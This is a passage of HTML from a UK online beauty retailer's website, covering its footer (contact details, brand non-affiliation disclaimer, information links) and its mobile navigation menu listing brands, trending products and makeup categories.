									<p style="text-align: left;">Email: clientsupport@londonlovesbeauty.com</p><p style="text-align: left;">London Loves Beauty<br />Berkeley Suite, 35 Berkeley Square<br />Mayfair, London<br />W1J 5BF, UK</p><p style="text-align: left;">Londonlovesbeauty.com sources genuine luxury makeup and beauty products on behalf of our clients as an independent agent. Unless otherwise stated, we are not affiliated with or authorised by the brands featured on this site. All trademarks and brand names are the property of their respective owners and are used only to accurately describe the products. This site, including its owners, operators, and developers, is not affiliated with nor endorsed by any beauty brand or any subsidiaries thereof, in any way.</p><p style="text-align: left;">Please refer to our Terms &amp; Conditions for further details on brand affiliations and product warranties.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-369cac28" data-id="369cac28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63d8c24 elementor-widget elementor-widget-heading" data-id="63d8c24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d8b57a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7d8b57a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://londonlovesbeauty.com/faqs/"><span style="color: #ffffff;">FAQ</span></a><br /><a href="https://londonlovesbeauty.com/pay-later-with-klarna/"><span style="color: #ffffff;">Klarna</span></a><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="" href="https://londonlovesbeauty.com/returns">Returns</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="" href="https://londonlovesbeauty.com/shipping">Shipping</a></span></p><p><a href="mailto:clientsupport@londonlovesbeauty.com">Contact Us</a></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" title="" href="https://londonlovesbeauty.com/privacy-policy">Privacy Policy</a></span></p><p><a href="https://londonlovesbeauty.com/my-account-2/">Account Login</a></p><p><a href="https://londonlovesbeauty.com/gift-cards/">LLB Gift Cards</a></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" title="" href="https://londonlovesbeauty.com/terms-conditions">Terms &amp; Conditions</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="" href="https://londonlovesbeauty.com/collections/this-weeks-top-sellers">This Weeks Top Sellers</a></span></p><p><a href="https://omniform1.com/forms/v1/landingPage/648ffb17ab1e3fef0fad777a/6968dd77de544ef0cdf1162e">Sign up for LLB Emails</a></p><p style="text-align: left;"><a href="https://londonlovesbeautyeu.com/">Visit londonlovesbeautyeu.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e947df8" data-id="e947df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8add787 elementor-widget elementor-widget-heading" data-id="8add787" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SELECT LANGUAGE </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6676943 elementor-widget elementor-widget-shortcode" data-id="6676943" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-57585038"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2bc4f6b8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc4f6b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75d3dc27" data-id="75d3dc27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610e161 elementor-widget elementor-widget-etheme-follow" data-id="610e161" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- icons-filled follow-368">

                                    <a href="https://www.facebook.com/londonlvsbeauty" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://www.instagram.com/londonlovesbeauty/?hl=en" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://www.tiktok.com/@londonlovesbeauty?lang=en" class="follow-tik-tok" target="_blank" rel="nofollow">
                            <i class="et-icon et-tik-tok"></i>
                                                            <span class="screen-reader-text">Tik-tok</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35e907ad" data-id="35e907ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5358427 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="5358427" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="634" height="29" src="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/175148706085103684-1.webp?fit=634%2C29&amp;ssl=1" class="attachment-large size-large wp-image-211904" alt="" srcset="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/175148706085103684-1.webp?w=634&amp;ssl=1 634w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/175148706085103684-1.webp?resize=300%2C14&amp;ssl=1 300w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/175148706085103684-1.webp?resize=600%2C27&amp;ssl=1 600w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/175148706085103684-1.webp?resize=3%2C1&amp;ssl=1 3w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/175148706085103684-1.webp?resize=10%2C1&amp;ssl=1 10w" sizes="auto, (max-width: 634px) 100vw, 634px" />															</div>
				</div>
				<div class="elementor-element elementor-element-192188e5 elementor-widget elementor-widget-text-editor" data-id="192188e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Copyright© 2016 &#8211; 2026 London Loves Beauty.</p><p style="text-align: left;">All rights reserved.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-404eb12 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="404eb12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="936" height="130" src="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2022/11/175148722711704191.webp?fit=936%2C130&amp;ssl=1" class="attachment-full size-full wp-image-211906" alt="" srcset="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2022/11/175148722711704191.webp?w=936&amp;ssl=1 936w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2022/11/175148722711704191.webp?resize=300%2C42&amp;ssl=1 300w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2022/11/175148722711704191.webp?resize=768%2C107&amp;ssl=1 768w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2022/11/175148722711704191.webp?resize=600%2C83&amp;ssl=1 600w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2022/11/175148722711704191.webp?resize=3%2C1&amp;ssl=1 3w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2022/11/175148722711704191.webp?resize=10%2C1&amp;ssl=1 10w" sizes="auto, (max-width: 936px) 100vw, 936px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://londonlovesbeauty.com"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-search">
            <a                     class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Search						</span>
				
            </a>
			                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">
						

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-start flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://londonlovesbeauty.com/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-82">Search input</label>
                    <input type="text" value=""
                           placeholder="Search our store" autocomplete="off" class="form-control" id="et_b-header-search-input-82" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    </div>
                </div>
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-wishlist">
            <a href="https://londonlovesbeauty.com/my-account-2/?et-wishlist-page"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.88 7.56c-0.264-3.432-3.168-6.192-6.624-6.288-1.944-0.072-3.912 0.768-5.256 2.208-1.368-1.464-3.264-2.28-5.256-2.208-3.456 0.096-6.36 2.856-6.624 6.288-0.024 0.288-0.024 0.6-0.024 0.888 0.048 1.224 0.576 2.448 1.464 3.432l9.408 10.416c0.264 0.288 0.648 0.456 1.032 0.456s0.768-0.168 1.056-0.456l9.384-10.416c0.888-0.984 1.392-2.184 1.464-3.432 0-0.288 0-0.6-0.024-0.888zM11.904 21.408l-9.384-10.416c-0.672-0.744-1.080-1.68-1.128-2.616 0-0.24 0-0.48 0.024-0.72 0.216-2.76 2.568-5.016 5.352-5.088 0.048 0 0.12 0 0.168 0 1.776 0 3.48 0.864 4.512 2.328 0.12 0.168 0.312 0.264 0.528 0.264s0.408-0.096 0.528-0.264c1.080-1.512 2.832-2.376 4.704-2.328 2.784 0.096 5.136 2.328 5.376 5.088 0.024 0.24 0.024 0.48 0.024 0.72v0c-0.048 0.936-0.432 1.872-1.128 2.616l-9.384 10.416c-0.048 0.048-0.168 0.024-0.192 0z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        						</span>
								
				                    <span class="text-nowrap">
							Wishlist						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart">
            <a href="https://londonlovesbeauty.com/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle with-dot">
            <a href="https://londonlovesbeauty.com"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M3.36 8.688c-1.824 0-3.312 1.488-3.312 3.312s1.488 3.312 3.336 3.312c1.848 0 3.336-1.488 3.336-3.312 0-1.8-1.536-3.312-3.36-3.312zM5.544 12c0 1.2-0.984 2.184-2.184 2.184s-2.184-0.984-2.184-2.184 0.984-2.184 2.184-2.184 2.184 0.984 2.184 2.184zM20.64 8.688c-1.824 0-3.312 1.488-3.312 3.312 0 1.8 1.512 3.312 3.312 3.312s3.336-1.512 3.336-3.312c0-1.824-1.488-3.312-3.336-3.312zM22.824 12c0 1.2-0.984 2.184-2.184 2.184s-2.184-0.984-2.184-2.184 0.984-2.184 2.184-2.184c1.2 0 2.184 0.984 2.184 2.184zM12 8.688c-1.824 0-3.312 1.488-3.312 3.312 0 1.8 1.512 3.312 3.312 3.312s3.312-1.512 3.312-3.312c0-1.824-1.488-3.312-3.312-3.312zM12 14.184c-1.2 0-2.184-0.984-2.184-2.184s0.984-2.184 2.184-2.184 2.184 0.984 2.184 2.184-0.984 2.184-2.184 2.184z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							More						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M3.36 8.688c-1.824 0-3.312 1.488-3.312 3.312s1.488 3.312 3.336 3.312c1.848 0 3.336-1.488 3.336-3.312 0-1.8-1.536-3.312-3.36-3.312zM5.544 12c0 1.2-0.984 2.184-2.184 2.184s-2.184-0.984-2.184-2.184 0.984-2.184 2.184-2.184 2.184 0.984 2.184 2.184zM20.64 8.688c-1.824 0-3.312 1.488-3.312 3.312 0 1.8 1.512 3.312 3.312 3.312s3.336-1.512 3.336-3.312c0-1.824-1.488-3.312-3.336-3.312zM22.824 12c0 1.2-0.984 2.184-2.184 2.184s-2.184-0.984-2.184-2.184 0.984-2.184 2.184-2.184c1.2 0 2.184 0.984 2.184 2.184zM12 8.688c-1.824 0-3.312 1.488-3.312 3.312 0 1.8 1.512 3.312 3.312 3.312s3.312-1.512 3.312-3.312c0-1.824-1.488-3.312-3.312-3.312zM12 14.184c-1.2 0-2.184-0.984-2.184-2.184s0.984-2.184 2.184-2.184 2.184 0.984 2.184 2.184-0.984 2.184-2.184 2.184z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        More			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-180237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180237 item-level-0 item-design-dropdown columns-4"><a href="https://londonlovesbeauty.com/collections/featured-products/" class="item-link">New</a></li>
<li id="menu-item-149934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-149934 item-level-0 item-design-dropdown columns-3"><a href="https://londonlovesbeauty.com/brands/" class="item-link">Brands</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-210232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210232 item-level-1"><a href="https://londonlovesbeauty.com/brands/" class="item-link type-img position-">Brands A-Z</a></li>
	<li id="menu-item-210221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-210221 item-level-1"><a class="item-link type-img position-">Trending Brands</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210222 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/dove/" class="item-link type-img position-">Dove</a></li>
		<li id="menu-item-210223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210223 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/eos/" class="item-link type-img position-">eos</a></li>
		<li id="menu-item-210224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210224 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/eadem/" class="item-link type-img position-">Eadem</a></li>
		<li id="menu-item-210226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210226 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/hanni/" class="item-link type-img position-">Hanni</a></li>
		<li id="menu-item-210225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210225 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/innbeauty-project/" class="item-link type-img position-">iNNBEAUTY</a></li>
		<li id="menu-item-210227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210227 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/josie-maran/" class="item-link type-img position-">Josie Maran</a></li>
		<li id="menu-item-210228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210228 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/juvias-place/" class="item-link type-img position-">Juvia&#8217;s Place</a></li>
		<li id="menu-item-210229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210229 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/lolavie/" class="item-link type-img position-">LolaVie</a></li>
		<li id="menu-item-210230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210230 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/makeup-by-mario/" class="item-link type-img position-">Makeup By Mario</a></li>
		<li id="menu-item-210231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210231 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/topicals/" class="item-link type-img position-">Topicals</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-210234 item-level-1"><a class="item-link type-img position-">Trending Products</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210241" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210241 item-level-2"><a href="https://londonlovesbeauty.com/products/dove-crumbl-nourishing-body-wash-nilla-bean-cupcake-20-oz/" class="item-link type-img position-">Dove Crumbl Nourishing Body Wash Nilla Bean Cupcake, 20 oz</a></li>
		<li id="menu-item-210242" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210242 item-level-2"><a href="https://londonlovesbeauty.com/products/eos-shea-better-24hr-moisture-body-lotion/" class="item-link type-img position-">Eos Shea Better 24HR Moisture Body Lotion, 16 fl.oz</a></li>
		<li id="menu-item-210243" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210243 item-level-2"><a href="https://londonlovesbeauty.com/products/eadem-le-chouchou-exfoliating-softening-peptide-lip-balm/" class="item-link type-img position-">EADEM Le Chouchou Exfoliating + Softening Peptide Lip Balm</a></li>
		<li id="menu-item-210244" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210244 item-level-2"><a href="https://londonlovesbeauty.com/products/hanni-the-fatty-fatty-acid-moisture-stick-for-moisture-barrier/" class="item-link type-img position-">Hanni The Fatty, Fatty Acid Moisture Stick, 70 g</a></li>
		<li id="menu-item-210245" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210245 item-level-2"><a href="https://londonlovesbeauty.com/products/innbeauty-project-extreme-cream-eye-firming-contouring-refillable-eye-cream/" class="item-link type-img position-">iNNBEAUTY PROJECT Extreme Cream Eye Firming &amp; Contouring Refillable Eye Cream</a></li>
		<li id="menu-item-210246" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210246 item-level-2"><a href="https://londonlovesbeauty.com/products/josie-maran-golden-hour-body-hair-fragrance-mist-100-ml/" class="item-link type-img position-">Josie Maran Golden Hour Body + Hair Fragrance Mist, 100 ml</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-214456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-214456 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/this-weeks-top-sellers/" class="item-link">Bestsellers</a></li>
<li id="menu-item-164618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-164618 item-level-0 item-design-dropdown columns-5"><a href="https://londonlovesbeauty.com/collections/makeup/" class="item-link">Makeup</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-149720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149720 item-level-1"><a href="https://londonlovesbeauty.com/collections/face/" class="item-link type-img position-">Face</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-194962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194962 item-level-2"><a href="https://londonlovesbeauty.com/collections/primer/" class="item-link type-img position-">Primer</a></li>
		<li id="menu-item-149727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149727 item-level-2"><a href="https://londonlovesbeauty.com/collections/foundation/" class="item-link type-img position-">Foundation</a></li>
		<li id="menu-item-149729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149729 item-level-2"><a href="https://londonlovesbeauty.com/collections/concealer/" class="item-link type-img position-">Concealer</a></li>
		<li id="menu-item-149730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149730 item-level-2"><a href="https://londonlovesbeauty.com/collections/powders/" class="item-link type-img position-">Powders</a></li>
		<li id="menu-item-149731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149731 item-level-2"><a href="https://londonlovesbeauty.com/collections/blusher/" class="item-link type-img position-">Blusher</a></li>
		<li id="menu-item-149732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149732 item-level-2"><a href="https://londonlovesbeauty.com/collections/bronzer/" class="item-link type-img position-">Contour &#038; Bronzer</a></li>
		<li id="menu-item-149733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149733 item-level-2"><a href="https://londonlovesbeauty.com/collections/highlighter/" class="item-link type-img position-">Highlighter</a></li>
		<li id="menu-item-149734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149734 item-level-2"><a href="https://londonlovesbeauty.com/collections/setting-spray/" class="item-link type-img position-">Setting Spray</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149721 item-level-1"><a href="https://londonlovesbeauty.com/collections/eyes/" class="item-link type-img position-">Eyes</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-149735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149735 item-level-2"><a href="https://londonlovesbeauty.com/collections/eye-primer/" class="item-link type-img position-">Eye Primer</a></li>
